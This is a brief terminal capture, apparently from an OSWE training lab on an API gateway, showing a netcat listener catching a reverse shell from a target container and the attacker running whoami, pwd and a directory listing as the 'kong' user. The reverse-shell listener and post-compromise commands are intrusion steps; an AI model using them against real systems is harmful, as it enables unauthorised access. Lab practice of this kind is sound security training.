 ┌──(kali㉿kali)-[~/OSWE/apigateway]
└─$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [192.168.45.173] from (UNKNOWN) [192.168.161.135] 36362
whoami
kong
pwd
/
ls -la
total 72
drwxr-xr-x    1 root     root          4096 Apr  1  2021 .
drwxr-xr-x    1 root     root          4096 Apr  1  2021 ..
-rwxr-xr-x    1 root     root             0 Apr  1  2021 .dockerenv
drwxr-xr-x    1 root     root          4096 Dec 17  2020 bin
drwxr-xr-x    5 root     root           340 Feb 23  2024 dev
-rwxrwxr-x    1 root     root          1236 Dec 17  2020 docker-entrypoint.sh
drwxr-xr-x    1 root     root          4096 Apr  1  2021 etc
drwxr-xr-x    1 root     root          4096 Dec 17  2020 home
drwxr-xr-x    1 root     root          4096 Dec 17  2020 lib
drwxr-xr-x    5 root     root          4096 Dec 16  2020 media
drwxr-xr-x    2 root     root          4096 Dec 16  2020 mnt
drwxr-xr-x    2 root     root          4096 Dec 16  2020 opt
dr-xr-xr-x  225 root     root             0 Feb 23  2024 proc
drwx------    2 root     root          4096 Dec 16  2020 root
drwxr-xr-x    2 root     root          4096 Dec 16  2020 run
drwxr-xr-x    2 root     root          4096 Dec 16  2020 sbin
drwxr-xr-x    2 root     root          4096 Dec 16  2020 srv
dr-xr-xr-x   13 root     root             0 Feb 23  2024 sys
drwxrwxrwt    1 root     root          4096 Feb 23  2024 tmp
drwxr-xr-x    1 root     root          4096 Dec 17  2020 usr
drwxr-xr-x    1 root     root          4096 Dec 17  2020 var